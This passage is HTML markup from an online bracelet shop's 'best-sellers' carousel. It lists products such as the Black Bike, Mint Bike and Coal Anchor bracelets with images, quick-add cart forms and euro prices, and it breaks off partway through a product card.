  <section-header class="section-header "><div class="prose"><p class="subheading">New at Sailbrace?</p><h5>Meet Our All-Time Best-Sellers<br/><br/></h5></div>
  </section-header><div class="floating-controls-container"><div class="">
        <scroll-carousel 
          selector="product-card" 
          id="scroll-area-template--25024990347593__featured_collection_8PWjzY" 
          class="scroll-area bleed is-scrollable"
        >
          <reveal-items selector=".product-list > *"
            
          >
            <product-list class="product-list"><style>
  .stack_label_colors {
    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sold_colors {
    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sale_colors {
    background-color: #56d8c4;
    color: #001424;
  }
  .stack_more_tags {
    background-color: ;
    color: ;
  }
</style><product-card handle="black-bike-bracelet"  class="product-card product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;"><div class="grid-product__tags">

    
<div class="grid-product__tag grid-product__tag--custom stack_label_colors">
          SELLING FAST
        </div><div class="grid-product__tag grid-product__tag--sale stack_sale_colors">
          sale
        </div></div><div class="product-card__figure">
      <a href="/products/black-bike-bracelet" data-instant><img src="//www.sailbrace.com/cdn/shop/files/BLACK-BIKE-BRACELET_1.jpg?v=1738318258&amp;width=1000" alt="Black Bike Bracelet" srcset="//www.sailbrace.com/cdn/shop/files/BLACK-BIKE-BRACELET_1.jpg?v=1738318258&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/BLACK-BIKE-BRACELET_1.jpg?v=1738318258&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/BLACK-BIKE-BRACELET_1.jpg?v=1738318258&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/BLACK-BIKE-BRACELET_1.jpg?v=1738318258&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/BLACK-BIKE-BRACELET_1.jpg?v=1738318258&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/BLACK-BIKE-BRACELET_1.jpg?v=1738318258&amp;width=700 700w, //www.sailbrace.com/cdn/shop/files/BLACK-BIKE-BRACELET_1.jpg?v=1738318258&amp;width=800 800w, //www.sailbrace.com/cdn/shop/files/BLACK-BIKE-BRACELET_1.jpg?v=1738318258&amp;width=1000 1000w" width="1000" height="1000" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-natural"><img src="//www.sailbrace.com/cdn/shop/products/podloga_black-bike2.jpg?v=1738318258&amp;width=1300" alt="Black Bike Bracelet" srcset="//www.sailbrace.com/cdn/shop/products/podloga_black-bike2.jpg?v=1738318258&amp;width=200 200w, //www.sailbrace.com/cdn/shop/products/podloga_black-bike2.jpg?v=1738318258&amp;width=300 300w, //www.sailbrace.com/cdn/shop/products/podloga_black-bike2.jpg?v=1738318258&amp;width=400 400w, //www.sailbrace.com/cdn/shop/products/podloga_black-bike2.jpg?v=1738318258&amp;width=500 500w, //www.sailbrace.com/cdn/shop/products/podloga_black-bike2.jpg?v=1738318258&amp;width=600 600w, //www.sailbrace.com/cdn/shop/products/podloga_black-bike2.jpg?v=1738318258&amp;width=700 700w, //www.sailbrace.com/cdn/shop/products/podloga_black-bike2.jpg?v=1738318258&amp;width=800 800w, //www.sailbrace.com/cdn/shop/products/podloga_black-bike2.jpg?v=1738318258&amp;width=1000 1000w, //www.sailbrace.com/cdn/shop/products/podloga_black-bike2.jpg?v=1738318258&amp;width=1200 1200w" width="1300" height="1300" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_4367421866099" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="31243899076723">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="16" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 16 14">
            <path d="M7.75 4.75H2.283a1 1 0 0 0-.97 1.244l1.574 6.25a1 1 0 0 0 .97.756h7.787a1 1 0 0 0 .97-.756l1.573-6.25a1 1 0 0 0-.97-1.244H7.75Zm0 0V1" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button "
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="4367421866099" /><input type="hidden" name="section-id" value="template--25024990347593__featured_collection_8PWjzY" /></form></div></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/products/black-bike-bracelet" class="bold" data-instant>Black Bike Bracelet</a></span><price-list class="price-list  "><sale-price class="text-on-sale">
        <span class="sr-only">Sale price</span><span class=money> €18.90 </span></sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regular price</span><span class=money> €23.90 </span></compare-at-price></price-list></div></div>
</product-card><style>
  .stack_label_colors {
    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sold_colors {
    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sale_colors {
    background-color: #56d8c4;
    color: #001424;
  }
  .stack_more_tags {
    background-color: ;
    color: ;
  }
</style><product-card handle="mint-bike-bracelet"  class="product-card product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;"><div class="grid-product__tags">

    
<div class="grid-product__tag grid-product__tag--sale stack_sale_colors">
          sale
        </div></div><div class="product-card__figure">
      <a href="/products/mint-bike-bracelet" data-instant><img src="//www.sailbrace.com/cdn/shop/files/MINT-BIKE-BRACELET.jpg?v=1738318141&amp;width=1000" alt="Mint Bike Bracelet" srcset="//www.sailbrace.com/cdn/shop/files/MINT-BIKE-BRACELET.jpg?v=1738318141&amp;width=200 200w, //www.sailbrace.com/cdn/shop/files/MINT-BIKE-BRACELET.jpg?v=1738318141&amp;width=300 300w, //www.sailbrace.com/cdn/shop/files/MINT-BIKE-BRACELET.jpg?v=1738318141&amp;width=400 400w, //www.sailbrace.com/cdn/shop/files/MINT-BIKE-BRACELET.jpg?v=1738318141&amp;width=500 500w, //www.sailbrace.com/cdn/shop/files/MINT-BIKE-BRACELET.jpg?v=1738318141&amp;width=600 600w, //www.sailbrace.com/cdn/shop/files/MINT-BIKE-BRACELET.jpg?v=1738318141&amp;width=700 700w, //www.sailbrace.com/cdn/shop/files/MINT-BIKE-BRACELET.jpg?v=1738318141&amp;width=800 800w, //www.sailbrace.com/cdn/shop/files/MINT-BIKE-BRACELET.jpg?v=1738318141&amp;width=1000 1000w" width="1000" height="1000" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-natural"><img src="//www.sailbrace.com/cdn/shop/products/Mints_Sailbrace_bike.jpg?v=1738318141&amp;width=1000" alt="Mint Bike Bracelet" srcset="//www.sailbrace.com/cdn/shop/products/Mints_Sailbrace_bike.jpg?v=1738318141&amp;width=200 200w, //www.sailbrace.com/cdn/shop/products/Mints_Sailbrace_bike.jpg?v=1738318141&amp;width=300 300w, //www.sailbrace.com/cdn/shop/products/Mints_Sailbrace_bike.jpg?v=1738318141&amp;width=400 400w, //www.sailbrace.com/cdn/shop/products/Mints_Sailbrace_bike.jpg?v=1738318141&amp;width=500 500w, //www.sailbrace.com/cdn/shop/products/Mints_Sailbrace_bike.jpg?v=1738318141&amp;width=600 600w, //www.sailbrace.com/cdn/shop/products/Mints_Sailbrace_bike.jpg?v=1738318141&amp;width=700 700w, //www.sailbrace.com/cdn/shop/products/Mints_Sailbrace_bike.jpg?v=1738318141&amp;width=800 800w, //www.sailbrace.com/cdn/shop/products/Mints_Sailbrace_bike.jpg?v=1738318141&amp;width=1000 1000w" width="1000" height="1000" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_6582114713715" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39318909288563">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="16" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 16 14">
            <path d="M7.75 4.75H2.283a1 1 0 0 0-.97 1.244l1.574 6.25a1 1 0 0 0 .97.756h7.787a1 1 0 0 0 .97-.756l1.573-6.25a1 1 0 0 0-.97-1.244H7.75Zm0 0V1" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button "
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="6582114713715" /><input type="hidden" name="section-id" value="template--25024990347593__featured_collection_8PWjzY" /></form></div></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/products/mint-bike-bracelet" class="bold" data-instant>Mint Bike Bracelet</a></span><price-list class="price-list  "><sale-price class="text-on-sale">
        <span class="sr-only">Sale price</span><span class=money> €18.90 </span></sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regular price</span><span class=money> €23.90 </span></compare-at-price></price-list></div></div>
</product-card><style>
  .stack_label_colors {
    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sold_colors {
    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sale_colors {
    background-color: #56d8c4;
    color: #001424;
  }
  .stack_more_tags {
    background-color: ;
    color: ;
  }
</style><product-card handle="black-spaceblack-sb-bracelet"  class="product-card product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;"><div class="grid-product__tags">

    
</div><div class="product-card__figure">
      <a href="/products/black-spaceblack-sb-bracelet" data-instant><img src="//www.sailbrace.com/cdn/shop/products/COALSPACEBLACKFRONT.jpg?v=1762338658&amp;width=1600" alt="Coal Anchor Bracelet" srcset="//www.sailbrace.com/cdn/shop/products/COALSPACEBLACKFRONT.jpg?v=1762338658&amp;width=200 200w, //www.sailbrace.com/cdn/shop/products/COALSPACEBLACKFRONT.jpg?v=1762338658&amp;width=300 300w, //www.sailbrace.com/cdn/shop/products/COALSPACEBLACKFRONT.jpg?v=1762338658&amp;width=400 400w, //www.sailbrace.com/cdn/shop/products/COALSPACEBLACKFRONT.jpg?v=1762338658&amp;width=500 500w, //www.sailbrace.com/cdn/shop/products/COALSPACEBLACKFRONT.jpg?v=1762338658&amp;width=600 600w, //www.sailbrace.com/cdn/shop/products/COALSPACEBLACKFRONT.jpg?v=1762338658&amp;width=700 700w, //www.sailbrace.com/cdn/shop/products/COALSPACEBLACKFRONT.jpg?v=1762338658&amp;width=800 800w, //www.sailbrace.com/cdn/shop/products/COALSPACEBLACKFRONT.jpg?v=1762338658&amp;width=1000 1000w, //www.sailbrace.com/cdn/shop/products/COALSPACEBLACKFRONT.jpg?v=1762338658&amp;width=1200 1200w, //www.sailbrace.com/cdn/shop/products/COALSPACEBLACKFRONT.jpg?v=1762338658&amp;width=1400 1400w, //www.sailbrace.com/cdn/shop/products/COALSPACEBLACKFRONT.jpg?v=1762338658&amp;width=1600 1600w" width="1600" height="1600" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-natural"><img src="//www.sailbrace.com/cdn/shop/products/black_online.jpg?v=1627289103&amp;width=2204" alt="Black anchor bracelet inspiration men" srcset="//www.sailbrace.com/cdn/shop/products/black_online.jpg?v=1627289103&amp;width=200 200w, //www.sailbrace.com/cdn/shop/products/black_online.jpg?v=1627289103&amp;width=300 300w, //www.sailbrace.com/cdn/shop/products/black_online.jpg?v=1627289103&amp;width=400 400w, //www.sailbrace.com/cdn/shop/products/black_online.jpg?v=1627289103&amp;width=500 500w, //www.sailbrace.com/cdn/shop/products/black_online.jpg?v=1627289103&amp;width=600 600w, //www.sailbrace.com/cdn/shop/products/black_online.jpg?v=1627289103&amp;width=700 700w, //www.sailbrace.com/cdn/shop/products/black_online.jpg?v=1627289103&amp;width=800 800w, //www.sailbrace.com/cdn/shop/products/black_online.jpg?v=1627289103&amp;width=1000 1000w, //www.sailbrace.com/cdn/shop/products/black_online.jpg?v=1627289103&amp;width=1200 1200w, //www.sailbrace.com/cdn/shop/products/black_online.jpg?v=1627289103&amp;width=1400 1400w, //www.sailbrace.com/cdn/shop/products/black_online.jpg?v=1627289103&amp;width=1600 1600w, //www.sailbrace.com/cdn/shop/products/black_online.jpg?v=1627289103&amp;width=1800 1800w" width="2204" height="2204" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_9022719751" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="30204667655">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="16" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 16 14">
            <path d="M7.75 4.75H2.283a1 1 0 0 0-.97 1.244l1.574 6.25a1 1 0 0 0 .97.756h7.787a1 1 0 0 0 .97-.756l1.573-6.25a1 1 0 0 0-.97-1.244H7.75Zm0 0V1" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button "
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="9022719751" /><input type="hidden" name="section-id" value="template--25024990347593__featured_collection_8PWjzY" /></form></div></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/products/black-spaceblack-sb-bracelet" class="bold" data-instant>Coal Anchor Bracelet</a></span><price-list class="price-list  "><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span><span class=money> €23.90 </span></sale-price></price-list></div></div>
</product-card><style>
  .stack_label_colors {
    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sold_colors {
    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sale_colors {
    background-color: #56d8c4;
    color: #001424;
  }
  .stack_more_tags {
    background-color: ;
    color: ;
  }
</style><product-card handle="mountain-black"  class="product-card product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;"><div class="grid-product__tags">

    
<div class="grid-product__tag grid-product__tag--sale stack_sale_colors">
          sale
        </div></div><div class="product-card__figure">
      <a href="/products/mountain-black" data-instant><img src="//www.sailbrace.com/cdn/shop/products/Blackmountainbracelet.jpg?v=1762338885&amp;width=2000" alt="Mountain Black Bracelet" srcset="//www.sailbrace.com/cdn/shop/products/Blackmountainbracelet.jpg?v=1762338885&amp;width=200 200w, //www.sailbrace.com/cdn/shop/products/Blackmountainbracelet.jpg?v=1762338885&amp;width=300 300w, //www.sailbrace.com/cdn/shop/products/Blackmountainbracelet.jpg?v=1762338885&amp;width=400 400w, //www.sailbrace.com/cdn/shop/products/Blackmountainbracelet.jpg?v=1762338885&amp;width=500 500w, //www.sailbrace.com/cdn/shop/products/Blackmountainbracelet.jpg?v=1762338885&amp;width=600 600w, //www.sailbrace.com/cdn/shop/products/Blackmountainbracelet.jpg?v=1762338885&amp;width=700 700w, //www.sailbrace.com/cdn/shop/products/Blackmountainbracelet.jpg?v=1762338885&amp;width=800 800w, //www.sailbrace.com/cdn/shop/products/Blackmountainbracelet.jpg?v=1762338885&amp;width=1000 1000w, //www.sailbrace.com/cdn/shop/products/Blackmountainbracelet.jpg?v=1762338885&amp;width=1200 1200w, //www.sailbrace.com/cdn/shop/products/Blackmountainbracelet.jpg?v=1762338885&amp;width=1400 1400w, //www.sailbrace.com/cdn/shop/products/Blackmountainbracelet.jpg?v=1762338885&amp;width=1600 1600w, //www.sailbrace.com/cdn/shop/products/Blackmountainbracelet.jpg?v=1762338885&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-natural"><img src="//www.sailbrace.com/cdn/shop/products/Black_Mountain_03.jpg?v=1679564855&amp;width=2880" alt="Mountain Black Bracelet" srcset="//www.sailbrace.com/cdn/shop/products/Black_Mountain_03.jpg?v=1679564855&amp;width=200 200w, //www.sailbrace.com/cdn/shop/products/Black_Mountain_03.jpg?v=1679564855&amp;width=300 300w, //www.sailbrace.com/cdn/shop/products/Black_Mountain_03.jpg?v=1679564855&amp;width=400 400w, //www.sailbrace.com/cdn/shop/products/Black_Mountain_03.jpg?v=1679564855&amp;width=500 500w, //www.sailbrace.com/cdn/shop/products/Black_Mountain_03.jpg?v=1679564855&amp;width=600 600w, //www.sailbrace.com/cdn/shop/products/Black_Mountain_03.jpg?v=1679564855&amp;width=700 700w, //www.sailbrace.com/cdn/shop/products/Black_Mountain_03.jpg?v=1679564855&amp;width=800 800w, //www.sailbrace.com/cdn/shop/products/Black_Mountain_03.jpg?v=1679564855&amp;width=1000 1000w, //www.sailbrace.com/cdn/shop/products/Black_Mountain_03.jpg?v=1679564855&amp;width=1200 1200w, //www.sailbrace.com/cdn/shop/products/Black_Mountain_03.jpg?v=1679564855&amp;width=1400 1400w, //www.sailbrace.com/cdn/shop/products/Black_Mountain_03.jpg?v=1679564855&amp;width=1600 1600w, //www.sailbrace.com/cdn/shop/products/Black_Mountain_03.jpg?v=1679564855&amp;width=1800 1800w" width="2880" height="2880" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_1412593877028" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="11514895499300">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="16" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 16 14">
            <path d="M7.75 4.75H2.283a1 1 0 0 0-.97 1.244l1.574 6.25a1 1 0 0 0 .97.756h7.787a1 1 0 0 0 .97-.756l1.573-6.25a1 1 0 0 0-.97-1.244H7.75Zm0 0V1" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button "
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="1412593877028" /><input type="hidden" name="section-id" value="template--25024990347593__featured_collection_8PWjzY" /></form></div></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/products/mountain-black" class="bold" data-instant>Mountain Black Bracelet</a></span><price-list class="price-list  "><sale-price class="text-on-sale">
        <span class="sr-only">Sale price</span><span class=money> €18.90 </span></sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regular price</span><span class=money> €23.90 </span></compare-at-price></price-list></div></div>
</product-card><style>
  .stack_label_colors {
    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sold_colors {
    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sale_colors {
    background-color: #56d8c4;
    color: #001424;
  }
  .stack_more_tags {
    background-color: ;
    color: ;
  }
</style><product-card handle="powder-snow-bracelet"  class="product-card product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;"><div class="grid-product__tags">

    
<div class="grid-product__tag grid-product__tag--sale stack_sale_colors">
          sale
        </div></div><div class="product-card__figure">
      <a href="/products/powder-snow-bracelet" data-instant><img src="//www.sailbrace.com/cdn/shop/products/ROSEGOLDGOGGLES.jpg?v=1636459646&amp;width=1280" alt="Powder Snow Bracelet" srcset="//www.sailbrace.com/cdn/shop/products/ROSEGOLDGOGGLES.jpg?v=1636459646&amp;width=200 200w, //www.sailbrace.com/cdn/shop/products/ROSEGOLDGOGGLES.jpg?v=1636459646&amp;width=300 300w, //www.sailbrace.com/cdn/shop/products/ROSEGOLDGOGGLES.jpg?v=1636459646&amp;width=400 400w, //www.sailbrace.com/cdn/shop/products/ROSEGOLDGOGGLES.jpg?v=1636459646&amp;width=500 500w, //www.sailbrace.com/cdn/shop/products/ROSEGOLDGOGGLES.jpg?v=1636459646&amp;width=600 600w, //www.sailbrace.com/cdn/shop/products/ROSEGOLDGOGGLES.jpg?v=1636459646&amp;width=700 700w, //www.sailbrace.com/cdn/shop/products/ROSEGOLDGOGGLES.jpg?v=1636459646&amp;width=800 800w, //www.sailbrace.com/cdn/shop/products/ROSEGOLDGOGGLES.jpg?v=1636459646&amp;width=1000 1000w, //www.sailbrace.com/cdn/shop/products/ROSEGOLDGOGGLES.jpg?v=1636459646&amp;width=1200 1200w" width="1280" height="1280" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-natural"><img src="//www.sailbrace.com/cdn/shop/products/Rose-gold_goggle_01.jpg?v=1642497028&amp;width=1000" alt="Powder Snow Bracelet" srcset="//www.sailbrace.com/cdn/shop/products/Rose-gold_goggle_01.jpg?v=1642497028&amp;width=200 200w, //www.sailbrace.com/cdn/shop/products/Rose-gold_goggle_01.jpg?v=1642497028&amp;width=300 300w, //www.sailbrace.com/cdn/shop/products/Rose-gold_goggle_01.jpg?v=1642497028&amp;width=400 400w, //www.sailbrace.com/cdn/shop/products/Rose-gold_goggle_01.jpg?v=1642497028&amp;width=500 500w, //www.sailbrace.com/cdn/shop/products/Rose-gold_goggle_01.jpg?v=1642497028&amp;width=600 600w, //www.sailbrace.com/cdn/shop/products/Rose-gold_goggle_01.jpg?v=1642497028&amp;width=700 700w, //www.sailbrace.com/cdn/shop/products/Rose-gold_goggle_01.jpg?v=1642497028&amp;width=800 800w, //www.sailbrace.com/cdn/shop/products/Rose-gold_goggle_01.jpg?v=1642497028&amp;width=1000 1000w" width="1000" height="1000" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_6672593617011" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39539001393267">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="16" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 16 14">
            <path d="M7.75 4.75H2.283a1 1 0 0 0-.97 1.244l1.574 6.25a1 1 0 0 0 .97.756h7.787a1 1 0 0 0 .97-.756l1.573-6.25a1 1 0 0 0-.97-1.244H7.75Zm0 0V1" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button "
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="6672593617011" /><input type="hidden" name="section-id" value="template--25024990347593__featured_collection_8PWjzY" /></form></div></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/products/powder-snow-bracelet" class="bold" data-instant>Powder Snow Bracelet</a></span><price-list class="price-list  "><sale-price class="text-on-sale">
        <span class="sr-only">Sale price</span><span class=money> €19.90 </span></sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regular price</span><span class=money> €23.90 </span></compare-at-price></price-list></div></div>
</product-card><style>
  .stack_label_colors {
    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sold_colors {
    background-color: #eeeeee;
    color: #000000;
  }
  .stack_sale_colors {
    background-color: #56d8c4;
    color: #001424;
  }
  .stack_more_tags {
    background-color: ;
    color: ;
  }
</style><product-card handle="st-moritz-ski-bracelet"  class="product-card product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;"><div class="grid-product__tags">

    
<div class="grid-product__tag grid-product__tag--sale stack_sale_colors">
          sale
        </div></div><div class="product-card__figure">
      <a href="/products/st-moritz-ski-bracelet" data-instant><img src="//www.sailbrace.com/cdn/shop/products/ST.MORITZSKIBRACELETFRONT.jpg?v=1668768514&amp;width=1280" alt="St. Moritz Ski Bracelet" srcset="//www.sailbrace.com/cdn/shop/products/ST.MORITZSKIBRACELETFRONT.jpg?v=1668768514&amp;width=200 200w, //www.sailbrace.com/cdn/shop/products/ST.MORITZSKIBRACELETFRONT.jpg?v=1668768514&amp;width=300 300w, //www.sailbrace.com/cdn/shop/products/ST.MORITZSKIBRACELETFRONT.jpg?v=1668768514&amp;width=400 400w, //www.sailbrace.com/cdn/shop/products/ST.MORITZSKIBRACELETFRONT.jpg?v=1668768514&amp;width=500 500w, //www.sailbrace.com/cdn/shop/products/ST.MORITZSKIBRACELETFRONT.jpg?v=1668768514&amp;width=600 600w, //www.sailbrace.com/cdn/shop/products/ST.MORITZSKIBRACELETFRONT.jpg?v=1668768514&amp;width=700 700w, //www.sailbrace.com/cdn/shop/products/ST.MORITZSKIBRACELETFRONT.jpg?v=1668768514&amp;width=800 800w, //www.sailbrace.com/cdn/shop/products/ST.MORITZSKIBRACELETFRONT.jpg?v=1668768514&amp;width=1000 1000w, //www.sailbrace.com/cdn/shop/products/ST.MORITZSKIBRACELETFRONT.jpg?v=1668768514&amp;width=1200 1200w" width="1280" height="1280" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-natural"><img src="//www.sailbrace.com/cdn/shop/products/IMG_2871.jpg?v=1668768869&amp;width=2268" alt="St. Moritz Ski Bracelet" srcset="//www.sailbrace.com/cdn/shop/products/IMG_2871.jpg?v=1668768869&amp;width=200 200w, //www.sailbrace.com/cdn/shop/products/IMG_2871.jpg?v=1668768869&amp;width=300 300w, //www.sailbrace.com/cdn/shop/products/IMG_2871.jpg?v=1668768869&amp;width=400 400w, //www.sailbrace.com/cdn/shop/products/IMG_2871.jpg?v=1668768869&amp;width=500 500w, //www.sailbrace.com/cdn/shop/products/IMG_2871.jpg?v=1668768869&amp;width=600 600w, //www.sailbrace.com/cdn/shop/products/IMG_2871.jpg?v=1668768869&amp;width=700 700w, //www.sailbrace.com/cdn/shop/products/IMG_2871.jpg?v=1668768869&amp;width=800 800w, //www.sailbrace.com/cdn/shop/products/IMG_2871.jpg?v=1668768869&amp;width=1000 1000w, //www.sailbrace.com/cdn/shop/products/IMG_2871.jpg?v=1668768869&amp;width=1200 1200w, //www.sailbrace.com/cdn/shop/products/IMG_2871.jpg?v=1668768869&amp;width=1400 1400w, //www.sailbrace.com/cdn/shop/products/IMG_2871.jpg?v=1668768869&amp;width=1600 1600w, //www.sailbrace.com/cdn/shop/products/IMG_2871.jpg?v=1668768869&amp;width=1800 1800w" width="2268" height="2268" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_7044385407091" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40588468584563">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="16" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 16 14">
            <path d="M7.75 4.75H2.283a1 1 0 0 0-.97 1.244l1.574 6.25a1 1 0 0 0 .97.756h7.787a1 1 0 0 0 .97-.756l1.573-6.25a1 1 0 0 0-.97-1.244H7.75Zm0 0V1" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button "
  
  
  
  
  
  
  
  is="custom-button"
